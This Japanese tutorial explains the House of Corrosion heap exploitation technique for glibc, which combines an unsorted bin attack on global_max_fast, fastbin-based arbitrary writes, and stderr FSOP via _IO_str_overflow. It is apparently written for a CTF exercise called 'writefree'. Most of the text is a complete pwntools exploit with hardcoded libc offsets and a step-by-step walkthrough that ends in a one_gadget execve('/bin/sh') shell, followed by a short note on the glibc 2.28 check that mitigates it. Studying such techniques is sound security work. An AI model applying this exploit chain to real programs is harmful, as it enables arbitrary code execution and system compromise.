
最初にchunkA.bkを &global_max_fast - 0x10 に書き変える必要がある。chunkAをunsorted binに登録した時点でchunkA.bkの値は&bins[0] - 0x10になっている。実はこの値は下位16bitを除いてglobal_max_fastのアドレスと等しくなる。つまりこの時点で&global_max_fast - 0x10の分からない部分は下位16bitのみになる。
&global_max_fast - 0x10: 0x************???? // *の部分は&bins[0] - 0x10と同じなので既知
さらにlibc_baseには下位12bitが必ず0になるという性質があり、libc_baseからglobal_max_fastまでのoffsetは既知なので結局分からないのは15:12のみになる。
&global_max_fast - 0x10: 0x************?### // #の部分はオフセット(既知)から計算できる
分からないのは4bitのみなので4bitブルートフォースで簡単にchunkA.bkを&global_max_fast - 0x10に改竄することができる。値の書き変えにはpartial overwriteを用いる。この部分がHouse of Corrosionで唯一運が必要な部分である。これ以降はこの部分が成功すれば必ずうまくいくので単純に計算するとこの攻撃手法は1/16の確率で成功することになる。
さて、最終目標はglobal_max_fastを大きな値で改竄することだった。4bitブルートフォースが成功するとunsorted binは以下のようになる。

この状態でmallocによりunsorted binからchunkAを取り外す。unsorted binは双方向リストなので以下のような処理が走る。
- chunkA.fd->bk = chunkA.bk
- chunkA.bk->fd = chunkA.fd
重要なのは二つ目の処理である。今chunkA.bkは&global_max_fast-0x10になっている。malloc_chunkのfdメンバのオフセットは0x10であるため、この処理により global_max_fastにchunkA.fdの値が書き込まれる。 chunkA.fdの値は&bins[0] - 0x10であり、これは大きな値になる。以上がunsorted bin attackによるglobal_max_fastの改竄である。これにより任意サイズのchunkがfree時にfastbinに登録されるようになる。ただし副作用としてbins[1]に&global_max_fast - 0x10が書き込まれる。このことは重要なので覚えておくように。
2. fastbinによる値の書き込み
free時にchunkのサイズがglobal_max_fast以下ならば1章で説明した処理が実行されてchunkがfastbinに登録されるのだった。前のステージでglobal_max_fastを大きな値で改竄したおかげで任意サイズのchunkをfreeした時にこの処理が実行されるようになっている。これによりfastbinsY[i](iは任意)に書き込みを行うことができる。アドレスpにxを書き込むことを考えよう。まずi = (p - &fastbinsY[0]) / 8 でインデックスを計算する。fastbinにchunkを登録する際には以下のようにしてサイズからインデックスを求めていた。(1章参照)
fastbin_index(size) = (((unsigned int) (size)) >> 4) - 2)
fastbin_index(size)の結果が今計算したiになればよい。4bit右シフトするということは0x10で割るということだから、逆算すればsizeは以下のようになる。
size = 2(p - &fastbinsY[0]) + 0x20
次にsizeバイトのchunkAをmallocしてfreeする。すると書き込みたいアドレスpにchunkAのアドレスが格納され、以下のようになる。

この状態でchunkA.fdをxに書き変える。すると以下のようになる。

さらにこの状態でsizeバイトをmallocするとchunkAが返るため、chunkAがリンクリストから取り外される。この際pにはchunkA.fdの値、即ちxが入る。


以上でfastbinsY[i](iは任意)に任意の値を書き込めることが分かった。これだけでは終わらず、さらfastbinsY[i]の値をfastbinsY[j]にコピーすることもできる。(iとjは任意)srcの値xをdstにコピーすることを考えよう。まず先ほどと同様にchunkをfreeした際にsrc, dstに登録されるようにサイズをそれぞれ計算する。次にdstに対応するサイズのchunkA, chunkBをmallocしてfreeする。するとdstにchunkA,chunkBが登録され以下のようになる。

この状態で chunkB.fdをchunkBのアドレスに 書き変える。 すると以下のようになりdouble freeされたのと同じ状態になる。chunkB.fdの書き変えにはpartial overwriteを使用するため、chunkAとchunkBは近いアドレスに配置する必要がある。

この状態でdstに対応するサイズをmallocすると上のchunkBが返る。この際fastbinsY[j] = chunkB.fdの代入が行われるがchunkB.fdをchunkB自身のアドレスに改竄しているのでchunBはこのリストに繋がれたまま残る。次に返された chunkB.mchunk_sizeをsrcに対応するサイズに改竄 してfreeする。するとsrcにchunkBが登録される。この際chunkB.fdにはsrcの値、即ちxが代入されるので以下のようになる。

この状態でsrcに対応するsizeをmallocするとsrcに繋がっているchunkBが返る。この際fastbinsY[i] = chunkB.fdの代入が行われるがchunkB.fdはxなので元の状態に戻る。

最後にdstに対応するサイズをmallocするとdstにつながっているchunkBが返る。この際fastbinsY[j] = chunkB.fdの代入が行われる。chunkB.fdはxなので以上によりsrcの値をdstにコピーすることができた。
以上でfastbinによる値の書き込みの説明を終わる。出来ることをまとめると以下のようになる。
- fastbinsY[i]への任意の値の書き込み
- fastbinsY[i]の値をfastbinsY[j]にcopy
3. file stream oriented programmingによるshell起動
House of Corrosionではshellを起動するのにfile stream oriented programming(以下FSOP)という手法を使う。stdoutやstderrは以下のような構造体になっている。
struct _IO_FILE_plus
{
FILE file;
const struct _IO_jump_t *vtable;
};
_IO_jump_t構造体は複数の関数ポインタを保持しており、vtableを差し替えることで使用する関数を切り替えられるようになっている。通常、vtableは&_IO_file_jumpsになる。定義は以下。
FSOPではこのvtableを改竄して最終的にshellを起動する。ただしこのような攻撃の対策としてvtableの値が__libc_IO_vtablesセクション内のアドレスになっているかチェックが行われる。つまりvtableの値はこのセクション内のアドレスにしか書き変えることができない。この制限の中でshellを起動する手法として_IO_str_overflowを利用する手法が知られている。
_IO_str_overflowのソースコードは以下にある。
注目して欲しいのは106行目にある以下の処理。
new_buf = (char *) (*((_IO_strfile *) fp)->_s._allocate_buffer) (new_size);
ここではファイルポインタを_IO_strfile構造体として扱っている。_IO_strfile構造体の定義は以下
struct _IO_str_fields
{
_IO_alloc_type _allocate_buffer;
_IO_free_type _free_buffer;
};
struct _IO_streambuf
{
struct _IO_FILE _f;
const struct _IO_jump_t *vtable;
};
typedef struct _IO_strfile_
{
struct _IO_streambuf _sbf;
struct _IO_str_fields _s;
} _IO_strfile;
上の処理では_s._allocate_bufferが呼ばれていた。この部分にgadgetのアドレスを入れておくことで任意の処理を実行することができる。_IO_str_jumpsを呼び出すためにvtableを&_IO_str_jumpsに改竄しておく。
以上をHouse Of Corrosionの原理の説明とする。shellを起動する具体的な手順や細かい注意に関する説明は次章の演習にゆずる。
演習
問題ファイル
「解題pwnable」[1]に出てくるwritefreeを使わせて頂く。問題ファイルと有効になっているセキュリティ機構は以下の通り。
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
特徴的なのは出力系の関数が全くなくheap baseやlibc baseをleakすることができないことである。heap overflowの脆弱性がある。
writeup
ノーヒントでexploitが書ける人はほぼいないと思うので答えを書いてしまう。exploitの全体は以下の通り。
from pwn import *
context.binary = 'writefree'
io = remote('localhost', 10012)
def malloc(var: str, size: int) -> bytes:
io.sendline(('%s=malloc(%d)'%(var, size)).encode())
def free(var: str) -> bytes:
io.sendline(('free(%s)'%var).encode())
def read(var: str, data: bytes) -> bytes:
io.sendline(('%s=read(%d)'%(var, len(data))).encode())
io.send(data)
def exit() -> bytes:
io.sendline('exit(0)'.encode())
one_gadget = 0x04f2c5
__default_morecore = 0x09b190
call_rax = 0x09b2a5
_IO_str_jumps = 0x3e8360
main_arena = 0x3ebc40
fastbinsY = main_arena + 0x10
__more_core = 0x3ec4d8
stderr = 0x3ec680
_flags = stderr + 0x00
_IO_write_ptr = stderr + 0x28
_IO_buf_base = stderr + 0x38
_IO_buf_end = stderr + 0x40
vtable = stderr + 0xd8
_allocate_buffer = stderr + 0xe0
global_max_fast = 0x3ed940
# 指定された(libc_baseからの相対)アドレスにchunkを繋げるためのサイズを返す
def size_chunk(addr: hex) -> bytes:
return pack((addr - fastbinsY) * 2 + 0x21)
# 指定された(libc_baseからの相対)アドレスにchunkを繋げるためにmallocするべきサイズを返す
def size_malloc(addr: hex) -> hex:
return (addr - fastbinsY) * 2 + 0x10
malloc('A', 0x10)
malloc('B', 0x410)
malloc('C', 0x10)
for addr in [
_flags,
_IO_write_ptr,
_IO_buf_base,
_IO_buf_end,
vtable,
_allocate_buffer,
__more_core,
global_max_fast-0x8,
global_max_fast+0x8
]:
malloc('D', size_malloc(addr))
free('D')
malloc('D', 0x10)
for addr in [
_IO_buf_end,
_allocate_buffer,
__more_core
]:
malloc('E', size_malloc(addr))
free('E')
malloc('E', 0x10)
malloc('F', 0x410)
malloc('G', 0x10)
free('F')
malloc('H', 0x420)
pad18h = b'a' * 0x18
# 1: unsorted bin attackによるglobal_max_fastの改竄
free('B')
read(
'A',
pad18h +
pack(0x421) +
pack(0) +
pack(global_max_fast - 0x10)[:2])
malloc('B', 0x410)
# 2: stderrの改竄
# 指定されたアドレスに任意の値を書き込む
def edit(addr: hex, x: bytes):
read('C', pad18h + size_chunk(addr))
# dst: D
free('D')
# dst: D -> x
read('C', pad18h + size_chunk(addr) + x)
# dst: x
malloc('D', size_malloc(addr))
# 指定されたアドレスに指定されたアドレスから値をコピーする
def copy(dst: hex, src: hex, tamper: bytes):
# dst: D -> E
read('D', pad18h + size_chunk(dst))
free('E')
read('C', pad18h + size_chunk(dst))
free('D')
# dst: D -> D -> D ...
read('C', pad18h + size_chunk(dst) + pack(0xb0)[:1])
malloc('D', size_malloc(dst))
malloc('I', size_malloc(dst))
read('C', pad18h + size_chunk(src))
# src: D -> x
# dst: D -> x
free('D')
# src: x
# dst: D -> x
malloc('D', size_malloc(src))
# src: x
# dst: D -> x`
read('C', pad18h + size_chunk(dst) + tamper)
# src: x
# dst: x'
malloc('D', size_malloc(dst))
# tcache(0x20用): D -> D
read('C', pad18h + pack(0x21))
free('I')
free('D')
# tcache(0x20用): D -> E
read('C', pad18h + pack(0x21) + pack(0xe0)[:1])
malloc('D', 0x10)
malloc('E', 0x10)
edit(_flags, pack(0))
edit(_IO_write_ptr, pack(2 ** 64 - 1))
edit(_IO_buf_base, pack(__default_morecore - one_gadget))
copy(_IO_buf_end, __more_core, b'')
edit(vtable, pack(_IO_str_jumps - 0x20)[:2])
copy(_allocate_buffer, __more_core, pack(call_rax)[:2])
# 3: fake unsorted chunkの作成
edit(global_max_fast - 0x8, pack(0x421))
read('C', pad18h + size_chunk(global_max_fast + 0x8))
free('D')
# 4: force stderr activity
read('E', pad18h + pack(0x425))
malloc('F', 0x20)
io.interactive()
見ての通り長いので一つ一つ順を追って説明していく。
前準備
攻撃の際同じ処理を繰り返し書くのはだるいので関数にしておく。
def malloc(var: str, size: int) -> bytes:
io.sendline(('%s=malloc(%d)'%(var, size)).encode())
def free(var: str) -> bytes:
io.sendline(('free(%s)'%var).encode())
def read(var: str, data: bytes) -> bytes:
io.sendline(('%s=read(%d)'%(var, len(data))).encode())
io.send(data)
def exit() -> bytes:
io.sendline('exit(0)'.encode())
また攻撃に使用するlibc内のアドレスを定義しておく。これらをどう使うかは後で説明する。
one_gadget = 0x04f2c5
__default_morecore = 0x09b190
call_rax = 0x09b2a5
_IO_str_jumps = 0x3e8360
main_arena = 0x3ebc40
fastbinsY = main_arena + 0x10
__more_core = 0x3ec4d8
stderr = 0x3ec680
_flags = stderr + 0x00
_IO_write_ptr = stderr + 0x28
_IO_buf_base = stderr + 0x38
_IO_buf_end = stderr + 0x40
vtable = stderr + 0xd8
_allocate_buffer = stderr + 0xe0
global_max_fast = 0x3ed940
さらに以下のような関数を定義しておく。これは2章で説明したfastbinによる書き込みの際に使用する。size_chunkで0x21を足しているのはPREV_INUSEフラグを立てるためである。
# 指定された(libc_baseからの相対)アドレスにchunkを繋げるためのサイズを返す
def size_chunk(addr: hex) -> bytes:
return pack((addr - fastbinsY) * 2 + 0x21)
# 指定された(libc_baseからの相対)アドレスにchunkを繋げるためにmallocするべきサイズを返す
def size_malloc(addr: hex) -> hex:
return (addr - fastbinsY) * 2 + 0x10
次にunsorted bin attackで使用するchunkを確保する。後でchunkBをunsorted binに繋ぎ、chunkAのheap overflowによってchunkB.bkを&global_max_fast - 0x10に書き変える。chunkCはchunkBをfreeした際にtop chunkと結合されるのを防ぐために確保している。
malloc('A', 0x10)
malloc('B', 0x410)
malloc('C', 0x10)
続いて以下のような処理を行う。
for addr in [
_flags,
_IO_write_ptr,
_IO_buf_base,
_IO_buf_end,
vtable,
_allocate_buffer,
__more_core,
global_max_fast-0x8,
global_max_fast+0x8
]:
malloc('D', size_malloc(addr))
free('D')
malloc('D', 0x10)
for addr in [
_IO_buf_end,
_allocate_buffer,
__more_core
]:
malloc('E', size_malloc(addr))
free('E')
malloc('E', 0x10)
この部分は説明が必要である。後でstderrを改竄するときに2章で説明したfastbinによる値の書き込みを行う。アドレスpにchunkを登録するためにはchunkのサイズを上のsize_malloc関数で計算される値にしてfreeする必要があった。このサイズのchunkを実際にmallocで確保してfreeしてもいいがこれは面倒くさい。なぜならサイズはとても大きな値になるし、確保するサイズが様々なのでheapの状態を把握するのが困難になり、offsetの計算が面倒くさくなるからである。そこで0x20バイトのchunkD, chunkEを使いまわすことを考える。heap overflowが行えるのでchunkD, chunkEのmchunk_sizeを改竄することで0x20バイトのchunkをあたかもそのサイズのchunkかのように扱わせるわけである。これをする場合に必要なのが上の処理である。1章の説明を思い出してほしい。fastbinにchunkを登録した後、以下のような処理があった。
nextsize = chunksize(nextchunk);
if (__builtin_expect (chunksize_nomask (nextchunk) <= 2 * SIZE_SZ, 0)
|| __builtin_expect (nextsize >= av->system_mem, 0))
malloc_printerr ("free(): invalid next size (normal)");
ここではheap上の次のchunkのサイズが正常かどうかチェックが行われる。普通にmalloc-freeする場合この条件は満たされるが、mchunk_sizeを改竄して使っているのでheap上の次のchunkのmchunk_sizeにあたる位置に正常な値がある保証はない。そこで上では後に確保するサイズのmalloc-freeを行うことでheap上の次のchunkのmchunk_sizeにあたる位置にtop chunkのサイズを書き込んでいる。chunkはfree時にtop chunkと結合されるのでこの処理の前後でheapの状態が変わることはない。サイズの書き込みを行った後chunkE,chunkDを確保している。続いて以下の部分でchunkFをlarge binに登録している。chunkFをlarge binに登録するには一度freeしてunsorted binに登録し、それよりも大きなサイズをmallocする必要がある。chunkFをどう使うかは後で説明する。
malloc('F', 0x410)
malloc('G', 0x10)
free('F')
malloc('H', 0x420)
1. unsorted bin attackによるglobal_max_fastの改竄
前準備が終わったのでここから攻撃に入る。第1ステージでは以下のようにしてunsorted bin attackによるglobal_max_fastの改竄を行う。
pad18h = b'a' * 0x18
# 1: unsorted bin attackによるglobal_max_fastの改竄
free('B')
read(
'A',
pad18h +
pack(0x421) +
pack(0) +
pack(global_max_fast - 0x10)[:2])
malloc('B', 0x410)
chunkBをfreeしてunsorted binに登録した後、chunkAのheap overflowによりchunkB.bkを&global_max_fast - 0x10に書き変えている。この部分は2章でも説明した通り4bitの運試しが必要な部分である。ここでは15:12が0x0であることを期待している。これが成功するとglobal_max_fastに大きな値が入るのでfastbinによる値の書き込みが行えるようになる。
2. stderrの改竄
第2ステージではstderrを改竄する。値の書き込みには2章で説明したfastbinによる値の書き込みを用いる。できることは以下の2つだった。
- fastbinsY[i]への任意の値の書き込み
- fastbinsY[i]の値をfastbinsY[j]にcopy
この2つの操作は何度も使うので関数として定義しておく。まずfastbinsY[i]への任意の値の書き込みを行う関数editを以下のように定義する。前述の通りchunkD.mchunk_sizeを書き変えることでchunkDをあたかもこのサイズのchunkかのように扱わせる。最後のmallocでchunkDが返るのでこの関数の呼び出しの前後でheapの状態は変化しない。
def edit(addr: hex, x: bytes):
read('C', pad18h + size_chunk(addr))
# dst: D
free('D')
# dst: D -> x
read('C', pad18h + size_chunk(addr) + x)
# dst: x
malloc('D', size_malloc(addr))
fastbinsY[i]の値をfastbinsY[j]にコピーするcopy関数も定義しておく。この関数はeditと比べると複雑なので順を追って説明する。まず関数の先頭は以下のようになっている。
def copy(dst: hex, src: hex, tamper: bytes):
# dst: D -> E
read('D', pad18h + size_chunk(dst))
free('E')
read('C', pad18h + size_chunk(dst))
free('D')
chunkD.mchunk_size、chunkE.mchunk_sizeをdstに対応するサイズに書き変えてfreeすることでdstにchunkDとchunkEを繋いでいる。今回のbinaryではfree時に以下のような処理が行われるためchunkD, chunkEのアドレスが失われていることに注意する。
v[t] = NULL;
次にchunkCのheap overflowによりchunkD.fdをchunkDのアドレスに書き変えている。これでdouble freeされた状態と同じ状態が作れるが、chunkEがたどれなくなっている。そこでchunkEを再利用するために続く部分で2回mallocを行っている。chunkD, chunkIのアドレスはどちらもchunkDのアドレスになる。これは後で使う。
# dst: D -> D -> D ...
read('C', pad18h + size_chunk(dst) + pack(0xb0)[:1])
malloc('D', size_malloc(dst))
malloc('I', size_malloc(dst))
次にchunkD.mchunk_sizeをsrcに対応するサイズに書き変えてfreeする。これでsrcの値xがchunkD.fdに書き込まれるのでコメントにあるような状態になる。
read('C', pad18h + size_chunk(src))
# src: D -> x
# dst: D -> x
free('D')
次にsrcに対応するサイズをmallocする。これでsrcは元の状態に戻る。dstにはchunkDが繋がっており、chunkD.fdはsrcにあった値xになっている。この値を第三引数で渡されたtamperでpartial overwriteする。これによりsrcにあった値xから書き込みたい値x`を作り出すことができる。
後はdstに対応するサイズをmallocすればdstに書き込みたい値x`が書き込まれる。
# src: x
# dst: D -> x
malloc('D', size_malloc(src))
# src: x
# dst: D -> x`
read('C', pad18h + size_chunk(dst) + tamper)
# src: x
# dst: x'
malloc('D', size_malloc(dst))
最後の処理はchunkD,chunkEを使いまわすために必要な処理である。まずchunkD.mchunk_sizeを本来のサイズである0x20バイトに書き変えている。chunkIにはchunkDのアドレスが入っていることを思い出せばchunkI, chunkDをfreeすることでtcache(0x20)用がコメントにあるような状態になることが分かる。次にchunkD.fdをpartial overwriteによりchunkEのアドレスに書き変えている。これによりtcache(0x20)用にはchunkD,chunkEが繋がれることになる。後は0x20バイトをmallocすればchunkD, chunkEが返りheapは元の状態に戻る。
# tcache(0x20用): D -> D
read('C', pad18h + pack(0x21))
free('I')
free('D')
# tcache(0x20用): D -> E
read('C', pad18h + pack(0x21) + pack(0xe0)[:1])
malloc('D', 0x10)
malloc('E', 0x10)
以下ではこれらの関数を使ってstderrを改竄する。
まずcopy関数を使ってvtableを&_IO_str_jumps - 0x20に書き変える。0x20を引いている理由は後述する。最終的な目標は_s._allocate_bufferを呼び出すことだった。_s._allocate_bufferを呼び出している箇所(_IO_str_overflowの106行目)の前の処理を見てみると以下のようになっている。
pos = fp->_IO_write_ptr - fp->_IO_write_base;
if (pos >= (_IO_size_t) (_IO_blen (fp) + flush_only))
{
if (fp->_flags & _IO_USER_BUF) /* not allowed to enlarge */
return EOF;
else
{
// この中で_s._allocate_bufferが呼び出される。
}
_IO_blenの定義は以下。
#define _IO_blen(fp) ((fp)->_IO_buf_end - (fp)->_IO_buf_base)
今回flush_onlyは0なので_s._allocate_bufferを呼び出すためには以下のようにすればよいことが分かる。
・ (fp->_IO_write_ptr - fp->_IO_write_base) >= (fp->_IO_buf_end - fp->_IO_buf_base)
・ fp->_flags = 0
まずIO_buf_endをdefault_morecore関数のアドレスに書き変える。この値は__morecoreに置かれているので先ほど定義したcopyを用いることで書き変え出来る。この書き変えを行うと以下のようになる。_IO_buf_endをこの値にすることで嬉しいことがある。(後述)
fp->_IO_buf_end = libc_base(未知) + OFFSET(default_morecore)
_s._allocate_bufferはcall raxのアドレスに改竄し、raxがone_gadgetのアドレスになるように調整する。one_gadgetのアドレスを直接書き込まないのはこれがdefault_morecoreの近くにないためである。call raxはdefalt_morecoreの近くにあるのでpartial overwriteによりアドレスを作ることができる。_IO_str_overflowが呼ばれる際にraxに入ってるのは_IO_buf_end - _IO_buf_baseの値である。_IO_buf_endにはdefault_morecore関数のアドレスを入れたので_IO_buf_baseは以下のようにすれば良い。
_IO_buf_base = OFFSET(__default_morecore) - OFFSET(one_gadget)
すると_IO_buf_end - _IO_buf_baseの値は以下のようになり、raxがone_gadgetのアドレスになることが分かる。_IO_buf_endをdefault_morecore関数のアドレスにしたおかげでlibc_baseの情報が無いにも関わらずone_gadgetのアドレスを作り出せている。
_IO_buf_end - _IO_buf_base = libc_base + OFFSET(default_morecore) - (OFFSET(__default_morecore) - OFFSET(one_gadget))
= libc_base + OFFSET(one_gadget)
今回使用するone gadgetは以下である。これを使用するにはスタックを16byte alignしてかつrcxを0にする必要がある。_s._allocate_bufferの呼び出し時、rcxには_flagsの値が入っている。これが上で_flagsを0にしていた理由である。jmp raxではなくcall raxを使っているのはスタックを16 byte alignするためである。
0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
constraints:
rsp & 0xf == 0
rcx == NULL
次に_IO_write_ptrを改竄する。_s_allocate_bufferを呼び出すには以下の条件を満たす必要があった。
(fp->_IO_write_ptr - fp->_IO_write_base) >= (fp->_IO_buf_end - fp->_IO_buf_base)
_IO_buf_end - _IO_buf_baseは以下の値になっている。
&default_morecore - (OFFSET(__default_morecore) - OFFSET(one_gadget))
fp->_IO_write_ptr - fp->_IO_write_baseがこの値より大きくなれば何でもよい。_IO_write_ptrにはedit関数を用いて64bit整数の最大値である2^(64 - 1)を書き込んでおく。以上をまとめるとexploitは以下のようになる。
edit(_flags, pack(0))
edit(_IO_write_ptr, pack(2 ** 64 - 1))
edit(_IO_buf_base, pack(__default_morecore - one_gadget))
copy(_IO_buf_end, __more_core, b'')
edit(vtable, pack(_IO_str_jumps - 0x20)[:2])
copy(_allocate_buffer, __more_core, pack(call_rax)[:2])
3. fake unsorted binの作成
2章でunsorted bin attackによるglobal_max_fastの改竄を説明した際に「重要なので覚えておくように」といったことを覚えているだろうか。unsorted bin attackの際に副作用としてbins[1]が&global_max_fast - 0x10になるのだった。今やりたいことは事前準備でlarge binに登録したchunkFのNON_MAIN_ARENAビットを立て、mallocの際にunsorted binから取り外したchunkをlarge binに登録する処理(1章参照)を呼び、以下の部分でわざとassertに引っ掛かることだ。
/* Or with inuse bit to speed comparisons */
size |= PREV_INUSE;
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
しかしそもそもこの前に以下のような処理があった。(1章参照)
for (;; )
{
int iters = 0;
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
{
bck = victim->bk;
if (__builtin_expect (chunksize_nomask (victim) <= 2 * SIZE_SZ, 0)
|| __builtin_expect (chunksize_nomask (victim)
> av->system_mem, 0))
malloc_printerr ("malloc(): memory corruption");
size = chunksize (victim);
ここではvictimのサイズが正常かチェックされておりチェックに引っかかった場合はmalloc_printerrにより最終的にabortが呼び出されてプログラムが終了する。ここでプログラムが終了してしまうとchunkをunsorted binから取り外し、largebinの適切な位置に登録する処理が実行できない。victimにはbins[1]が入ることを思い出して欲しい。今bins[1]は&global_max_fast - 0x10になっている。これがvictimに代入されるのでこのアドレスをchunkとしてみたときのmchunk_sizeメンバの位置に正常なサイズを書き込む必要がある。さらにchunkをunsorted binから取り外す際には以下が実行されていた。
/* remove from unsorted list */
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
bckは上の処理によってvictim->bkになっている。bck->fdに書き込みが行われるのでこのアドレスが書き込み可能である必要がある。この制約を満たすためにexploitでは以下のようにしている。

edit(global_max_fast - 0x8, pack(0x421))
read('C', pad18h + size_chunk(global_max_fast + 0x8))
free('D')
&global_max_fast - 0x8(mchunk_size)に0x421を書き込んだ後にchunkDのサイズを&global_max_fast + 0x8に対応するサイズに改竄してfreeしている。これにより&global_max_fast + 0x8(bk)にchunkDのアドレスが書き込まれる。chunkDのアドレスは当然書き込みが可能。図にすると以下のようになる。
これによりvictim(&global_max_fast - 0x10)は、largebinに入るべき正常なチャンクとして扱われるため、mallocの際に(tcache, fastbin, small binに要求サイズに一致するchunkが無ければ)1章で説明したlarge binへの登録処理が実行される。
4. force stderr activity
後は前述の通りchunkFのNON_MAIN_ARENAビットを立て、tcache, fastbin, small binにないサイズのメモリ要求を行えばよい。exploitの最後は以下のようになる。
read('E', pad18h + pack(0x425))
malloc('F', 0x20)
io.interactive()
chunkFのNON_MAIN_ARENAビットを立てた後、0x30バイトのメモリ要求を行っている。このサイズのchunkは今までfreeしていないのでtcache, fastbin, small binにエントリはない。そのためunsorted binからbins[1],即ち&global_max_fast - 0x10が取り外される。mchunk_sizeを改竄したおかげでこれはlargebinに入るべきchunkとして扱われる。largebinにchunkを登録する際は以下のような処理が実行されるのだった。(1章参照)
victim_index = largebin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
/* Or with inuse bit to speed comparisons */
size |= PREV_INUSE;
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
largebinにはchunkFが登録されているのでbck->bkはchunkFのアドレスになる。先ほどchunkFのNON_MAIN_ARENAビットを立てていたため、上のassertに引っ掛かる。assert関数の中では_IO_file_xsputnが呼ばれる。しかしstderrの改竄によってvtableを_IO_str_jumpsに書き変えており、かつ_IO_file_xsputnがあるべきオフセットの位置に_IO_str_overflowが来るように調整している(これが上で0x20を引いていた理由)ので_IO_str_overflowが呼ばれる。stderrを改竄したおかげで最終的に_s._allocate_bufferが呼ばれる。_s._allocate_bufferはcall raxのアドレスに改竄しており、かつcall raxが実行される際にraxがone_gadgetのアドレスになるように調整していたためこれでone_gadgetが実行される。実際、何度か攻撃を繰り返すと以下のようになりshellを奪取できる。
対策
glibc2.28ではunsorted binからchunkを外す際に以下のチェックが入るようになった。
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): corrupted unsorted chunks 3");
該当箇所は以下。
